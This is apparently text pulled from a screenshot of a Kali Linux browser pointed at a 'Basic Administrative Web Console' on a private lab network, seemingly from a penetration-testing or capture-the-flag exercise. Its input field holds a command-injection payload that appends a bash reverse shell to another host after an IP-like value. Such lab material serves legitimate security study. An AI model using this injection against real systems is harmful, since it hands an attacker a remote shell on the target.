 Not secure 192.168.69.8/index.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter OffSec Exploit-DB Google Hackin…
Welcome to the Basic Administrative Web Console
0.1;bash -i >& /dev/tcp/192.168.69.5/4545 submit